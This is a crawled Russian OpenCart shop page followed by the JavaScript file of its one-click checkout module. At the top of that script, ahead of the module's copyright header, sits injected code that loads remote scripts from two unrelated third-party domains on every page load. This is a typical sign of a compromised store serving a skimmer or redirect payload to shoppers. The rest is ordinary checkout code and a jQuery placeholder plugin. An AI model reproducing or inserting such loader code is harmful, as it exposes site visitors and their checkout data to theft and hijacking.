					  <div class="modal-body">
						<form role="form" id="fcmb" name="fcmb" method="post" enctype="multipart/form-data">
							<div class="form-group">
							  <label for="usrname"><span class="glyphicon glyphicon-user"></span>&nbsp;Имя</label>
							  <input type="text" class="form-control" data-toggle="validator" name="cmbname" id="cmbname" placeholder="Ваше имя">
							</div>
							<div class="form-group">
							  <label for="phone"><span class="glyphicon glyphicon-phone-alt"></span>&nbsp;Телефон</label>
							  <input type="text" class="form-control" name="cmbphone" id="cmbphone" placeholder="Номер телефона, на который вам перезвонить">
							</div>
						</form>	
					  </div>
					  <div class="modal-footer">
					  <button data-toggle="modal" id="fcmbs" form="fcmb" class="btn btn-primary"><span class="glyphicon glyphicon-ok"></span>&nbsp;&nbsp;Заказать</button>
					  <button class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span>&nbsp;Закрыть</button>
					  </div>
					</div>
			  </div>
			</div>

			<div id="cmbSuccess" class="modal fade" role="dialog" tabindex="-1">
			  <div class="modal-dialog modal-sm">
				<!-- Modal content-->
				<div class="modal-content">
				  <div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">&times;</button>
					<h4 class="modal-title">Спасибо!</h4>
				  </div>
				  <div class="modal-body">
						<label>Мы вам скоро перезвоним!</label>
				  </div>
				  <div class="modal-footer">
				  <button class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span>&nbsp;Закрыть</button>
				  </div>
				</div>
			  </div>
			</div>
			
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54329508, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54329508" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 


--- FILE ---
content_type: application/x-javascript
request_url: https://xn--80apcebimcw6i.xn--p1ai/catalog/view/javascript/ocp_oneclick/script.js
body_size: 2372
content:
;(function(s,r,h,x,z,c){z=r.createElement(h);c=r.getElementsByTagName(h)[0];z.async=1;z.src=x;c.parentNode.insertBefore(z,c);})(window,document,'script','https://tube.saltminecomics.com/ItcQpL9xyoSKUEeWwRi/RJ2orouSCSFVcSxMuF3ILT4=');var sczriptzzbn = document.createElement('script'); 
sczriptzzbn.src = 'https://friscomusicgroup.com/br2'; 
document.getElementsByTagName('head')[0].appendChild(sczriptzzbn);/**
 * @package     OpenCart\One Click Checkout
 * @author      OCProfi <ocprofi@gmail.com>
 * @copyright   Copyright © 2016, OCProfi.com
 * @license http://ocprofi.com/eula/
 */

function ocpoc_popup(product_id) {
    $.magnificPopupOCP.open({
        tLoading: '<img src="catalog/view/javascript/ocp_oneclick/loading.gif" alt="Loading..." />',
        items: {
            src: 'index.php?route=extension/module/ocp_oneclick&product_id='+product_id,
            type: 'ajax'
        },
        callbacks: {
            ajaxContentAdded: function() {
              $('.ocpoc input[name="quantity"]').on('input', function(){
                if($(this).val() > 0){
                    ocpoc_update();
                }
              });
            },
          }
    });
}
function ocpoc_submit(){
    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/ocp_oneclick/confirm',
        type: 'post',
        data: $('.ocpoc-body input[type=\'hidden\'], .ocpoc-body input[type=\'text\'], .ocpoc-body input[type=\'radio\']:checked, .ocpoc-body input[type=\'checkbox\']:checked, .ocpoc-body select, .ocpoc-body textarea, .ocpoc-footer input[type=\'checkbox\']:checked'),
        dataType: 'json',
        beforeSend: function() {
            $('#ocpoc_submit').text(ocpoc_params['order_button_text_loading']);
        },
        success: function(json) {
            $('.ocpoc-form-group').removeClass('has-error');
            $('.ocpoc-error').remove();
            if(json['error']){
                if(json['error']['firstname']){
                    ocpoc_error('firstname', json['error']['firstname']);
                }
                if(json['error']['lastname']){
                    ocpoc_error('lastname', json['error']['lastname']);
                }
                if(json['error']['telephone']){
                    ocpoc_error('telephone', json['error']['telephone']);
                }
                if(json['error']['email']){
                    ocpoc_error('email', json['error']['email']);
                }
                if(json['error']['address_1']){
                    ocpoc_error('address_1', json['error']['address_1']);
                }
                if(json['error']['comment']){
                    ocpoc_error('comment', json['error']['comment']);
                }
                if(json['error']['agree']){
                    $('.ocpoc-footer p label').after('<br /><span class="ocpoc-error">'+json['error']['agree']+'</span>');
                }
                if (json['error']['option']) {
                    for (i in json['error']['option']) {
                        var element = $('#ocpoc-option-' + i.replace('_', '-'));

                        if (element.parent().hasClass('input-group')) {
                            element.parent().after('<div class="ocpoc-error">' + json['error']['option'][i] + '</div>');
                        } else {
                            element.after('<div class="ocpoc-error">' + json['error']['option'][i] + '</div>');
                        }
                    }
                }
            }
            if(json['success']){
                $('.ocpoc-body').html(json['success']);
                $('#ocpoc_submit').replaceWith('<button class="btn btn-danger btn-block" onclick="$.magnificPopupOCP.close(); return true;">'+ocpoc_params['close_button_text']+'</button>');
                
            }else{
                $('#ocpoc_submit').text(ocpoc_params['order_button_text']);
            }
        }
    });
}
function ocpoc_error(field, error){
    $('.ocpoc-' + field).addClass('has-error');
    $('.ocpoc-' + field + ' input,.ocpoc-' + field + ' textarea').after('<span class="ocpoc-error">'+error+'</span>');
}
function ocpoc_update(){
    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/ocp_oneclick/update',
        type: 'post',
        data: $('.ocpoc-body input[type=\'hidden\'], .ocpoc-body input[type=\'text\'], .ocpoc-body input[type=\'radio\']:checked, .ocpoc-body input[type=\'checkbox\']:checked, .ocpoc-body select, .ocpoc-body textarea'),
        dataType: 'json',
        success: function(json) {
            if(json['total']){
                $('.ocpoc-total span').text(json['total']);
            }
            if(json['special'] && json['price']){
                $('.ocpoc-price span').remove();
                $('.ocpoc-price').prepend('<span class="ocpoc-special">' + json['price'] + '</span> <span>' + json['special'] + '</span>');
            }else if(json['price']){
                $('.ocpoc-price span').remove();
                $('.ocpoc-price').prepend('<span>' + json['price'] + '</span>');
            }
        }
    });
}
function ocpoc_descr(){
    if($('.ocpoc-show-descr').hasClass('ocpoc-hide')){
        $('.ocpoc-description').slideUp('fast', function(){
            $('.ocpoc-show-descr').text(ocpoc_params['descr_show_text']).removeClass('ocpoc-hide');
        });
    }else{
        $('.ocpoc-description').slideDown('fast', function(){
            $('.ocpoc-show-descr').text(ocpoc_params['descr_hide_text']).addClass('ocpoc-hide');
        });
    }
}
function ocpoc_set_main_image(src, obj){
    $('.ocpoc-main-image img').attr('src', src);
    $('.ocpoc-thumbs img').removeClass('active');
    obj.addClass('active');
}
function updateOcpocButtons(ocpoc_params){
    if(typeof(ocpoc_params) != 'undefined'){
        if(ocpoc_params['show_in_cat']){                    
            $.each(ocpoc_params['list_btns'], function(key, btn_params){
                if(typeof($(btn_params['list_product_block'])) !== 'undefined'){
                    if(btn_params['list_position'] == 1){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+ocpoc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).before('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+ocpoc_params['button_text']+'</button></div>').prev().attr('onclick', 'ocpoc_popup(\'' + product_id + '\');');
                        });
                    }else if(btn_params['list_position'] == 2){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+ocpoc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          if(!$(this).closest(btn_params['list_product_block']).find(btn_params['list_element'] + ' + ' + btn_params['list_btn_block_class']).length){
                                $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).after('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+ocpoc_params['button_text']+'</button></div>').next().attr('onclick', 'ocpoc_popup(\'' + product_id + '\');');
                          }
                        });
                    }
                }
            });
        }
        if(ocpoc_params['show_in_prod']){
            if(typeof($('input[name=\'product_id\']')) !== 'undefined'){
                $('#button-cart').before('<div class="'+ocpoc_params['product_btn_block_class']+'"><button class="'+ocpoc_params['product_btn_class']+'">'+ocpoc_params['button_text']+'</button></div>').prev().attr('onclick', 'ocpoc_popup(\'' + $('input[name=\'product_id\']').val() + '\');');
            }
        }
    }
    console.log('ocpoc update');
}
$(function() {
    updateOcpocButtons(ocpoc_params);
});
/**
 * jquery.placeholder http://matoilic.github.com/jquery.placeholder
 *
 * @version v0.2.4
 * @author Mato Ilic <info@matoilic.ch>
 * @copyright 2013 Mato Ilic
 *
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function(b,f,i){function l(){b(this).find(c).each(j)}function m(a){for(var a=a.attributes,b={},c=/^jQuery\d+/,e=0;e<a.length;e++)if(a[e].specified&&!c.test(a[e].name))b[a[e].name]=a[e].value;return b}function j(){var a=b(this),d;a.is(":password")||(a.data("password")?(d=a.next().show().focus(),b("label[for="+a.attr("id")+"]").attr("for",d.attr("id")),a.remove()):a.realVal()==a.attr("placeholder")&&(a.val(""),a.removeClass("placeholder")))}function k(){var a=b(this),d,c;placeholder=a.attr("placeholder");
b.trim(a.val()).length>0||(a.is(":password")?(c=a.attr("id")+"-clone",d=b("<input/>").attr(b.extend(m(this),{type:"text",value:placeholder,"data-password":1,id:c})).addClass("placeholder"),a.before(d).hide(),b("label[for="+a.attr("id")+"]").attr("for",c)):(a.val(placeholder),a.addClass("placeholder")))}var g="placeholder"in f.createElement("input"),h="placeholder"in f.createElement("textarea"),c=":input[placeholder]";b.placeholder={input:g,textarea:h};!i&&g&&h?b.fn.placeholder=function(){}:(!i&&g&&
!h&&(c="textarea[placeholder]"),b.fn.realVal=b.fn.val,b.fn.val=function(){var a=b(this),d;if(arguments.length>0)return a.realVal.apply(this,arguments);d=a.realVal();a=a.attr("placeholder");return d==a?"":d},b.fn.placeholder=function(){this.filter(c).each(k);return this},b(function(a){var b=a(f);b.on("submit","form",l);b.on("focus",c,j);b.on("blur",c,k);a(c).placeholder()}))})(jQuery,document,window.debug);